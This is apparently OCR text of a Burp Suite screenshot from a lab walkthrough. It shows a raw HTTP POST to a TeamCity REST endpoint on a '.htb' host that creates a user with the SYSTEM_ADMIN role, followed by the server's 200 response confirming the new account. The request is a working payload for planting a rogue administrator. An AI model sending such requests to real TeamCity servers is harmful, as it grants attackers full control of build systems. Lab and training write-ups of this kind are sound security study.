 Pretty Raw Hex \n
1 POST /app/rest/users HTTP/1.1
2 Host: teamcity.runner.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Authorization: Bearer
12 Content-Length: 207
13
14 {
15 "username":"admin.burp",
16 "password":"Burp@123",
17 "email":"admin@pwned.com",
18 "roles":{
19 "role":[
20 {
21 "roleId":"SYSTEM_ADMIN",
22 "scope":"g"
23 }
24 ]
25 }
26 }
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 20 May 2025 10:04:55 GMT
4 Content-Type: application/xml
5 Content-Length: 681
6 Connection: keep-alive
7 TeamCity-Node-Id: MAIN_SERVER
8 Cache-Control: no-store
9
10 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<user username="admin.burp" id="12" email="admin@pwned.com" href="
/app/rest/users/id:12">
<properties count="3" href="/app/rest/users/id:12/properties">
<property name="addTriggeredBuildToFavorites" value="true"/><property name=
"plugin:vcs:anyVcs:anyVcsRoot" value="admin.burp"/><property name="
teamcity.server.buildNumber" value="129390"/>
</properties>
<roles>
<role roleId="SYSTEM_ADMIN" scope="g" href="
/app/rest/users/id:12/roles/SYSTEM_ADMIN/g"/>
</roles>
<groups count="1">
<group key="ALL_USERS_GROUP" name="All Users" href="
/app/rest/userGroups/key:ALL_USERS_GROUP" description="Contains all
TeamCity users"/>
</groups>
</user>